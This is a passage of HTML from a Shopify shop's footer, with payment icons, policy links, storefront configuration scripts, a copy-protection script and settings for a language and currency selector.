0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Crescentt</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://crescentt.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
<!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->
<style>  </style>
<div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=crescentt.com
  data-shop-domain=crescentt.com
  data-external-identifier=CqCDjE8K5PC6W2dJhE-GR5vXP3ZgMuGne3qsdaWnIB4
  
>
</script>


</div><div id="shopify-block-ARGE2emF2THkrZnJLS__9670189827046205946" class="shopify-block shopify-app-block"><script type="application/javascript">


  var tmsSelectorData = {"selectorInsertType":"insert","selectorType":"market_language","selectorStyle":"dropdown","fontColor":"#000000","backgroundColor":"#FFFFFF","backgroundOpacity":1.0,"buttonFontColor":"#FFFFFF","buttonBackgroundColor":"#000000","popupEnable":false,"popupAlwaysOn":false,"popupTextColor":"#000000","popupBgColor":"#FFFFFF","popupBtnTextColor":"#FFFFFF","popupBtnBgColor":"#000000","defaultRegion":"US","regionType":"region_name_currency_symbol","regionTypeFormat":"region_bracket_currency","hasFlagRegion":"yes","defaultLanguage":"browser_base","displayType":"language_name","hasFlag":"yes","selectorFlagMap":{"ar":"ar","de":"de","en":"en","es":"es","fr":"fr","it":"it","ja":"ja","ko":"ko","nl":"nl","zh-CN":"zh-CN","zh-TW":"zh-TW"},"defaultCurrency":"USD","displayTypeCurrency":"currency_code","hasFlagCurrency":"yes","selectorFlagMapCurrency":{"AED":"AED","ALL":"ALL","ARS":"ARS","AUD":"AUD","AWG":"AWG","BAM":"BAM","BBD":"BBD","BGN":"BGN","BHD":"BHD","BOB":"BOB","BRL":"BRL","BSD":"BSD","BYN":"BYN","BZD":"BZD","CAD":"CAD","CHF":"CHF","CLP":"CLP","CNY":"CNY","COP":"COP","CRC":"CRC","CZK":"CZK","DKK":"DKK","DOP":"DOP","EUR":"EUR","FJD":"FJD","FKP":"FKP","GBP":"GBP","GIP":"GIP","GTQ":"GTQ","GYD":"GYD","HKD":"HKD","HNL":"HNL","HUF":"HUF","IDR":"IDR","INR":"INR","ISK":"ISK","JEP":"JEP","JMD":"JMD","JOD":"JOD","JPY":"JPY","KRW":"KRW","KWD":"KWD","LBP":"LBP","LKR":"LKR","MAD":"MAD","MDL":"MDL","MGA":"MGA","MKD":"MKD","MRU":"MRU","MUR":"MUR","MVR":"MVR","MXN":"MXN","MYR":"MYR","MZN":"MZN","NGN":"NGN","NIO":"NIO","NOK":"NOK","NPR":"NPR","NZD":"NZD","OMR":"OMR","PAB":"PAB","PEN":"PEN","PGK":"PGK","PHP":"PHP","PKR":"PKR","PLN":"PLN","PYG":"PYG","QAR":"QAR","RON":"RON","RSD":"RSD","RUB":"RUB","SAR":"SAR","SCR":"SCR","SEK":"SEK","SGD":"SGD","SRD":"SRD","THB":"THB","TMT":"TMT","TRY":"TRY","TTD":"TTD","TWD":"TWD","TZS":"TZS","USD":"USD","UYU":"UYU","UZS":"UZS","VND":"VND","XCD":"XCD","XPF":"XPF","ZAR":"ZAR","ZMW":"ZMW"},"region_language_selector_dict":{},"language_only_selector_dict":{"en":{"name":"English","native_name":"English","code":"en","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":false,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"nl":{"name":"Dutch","native_name":"Nederlands","code":"nl","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"ar":{"name":"Arabic","native_name":"عربي","code":"ar","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW"]},"es":{"name":"Spanish","native_name":"Español","code":"es","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI